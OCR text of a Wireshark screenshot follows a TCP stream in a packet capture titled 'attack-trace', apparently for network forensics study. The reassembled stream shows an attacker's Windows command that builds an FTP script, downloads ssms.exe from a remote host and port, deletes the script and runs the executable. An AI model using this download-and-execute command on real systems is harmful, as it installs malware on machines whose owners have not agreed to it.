 Wireshark
En
7:17 PM
tcp.stream eq 2
Expression…
+
No. Time Source
36 2.091833 98.114.205.102
37 2.092245 192.150.11.111
39 2.209143 98.114.205.102
41 3.327353 192.150.11.111
42 3.444956 98.114.205.102
43 3.444971 192.150.11.111
44 3.944177 98.114.205.102
45 3.944185 192.150.11.111
46 4.943355 192.150.11.111
47 5.072049 98.114.205.102
48 5.072091 192.150.11.111
51 5.191856 98.114.205.102
Wireshark · Follow TCP Stream (tcp.stream eq 2) · attack-trace
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >>
o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:
[Coloring Rule Name: TCP]
[Coloring Rule String: tcp]
Ethernet II, Src: Cisco_3b:56:01 (00:08:
Internet Protocol Version 4, Src: 98.114
0000 00 30 48 62 4e 4a 00 08 e2 3b 56 01
0010 00 32 3c fa 40 00 71 06 d0 ed 62 72
Internet Protocol Version 4 (ip), 20 bytes
4 client pkts, 3 server pkts, 5 turns.
Entire conversation (135 bytes)
Show and save data as ASCII
Stream 2
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close
:0.898
Profile: Default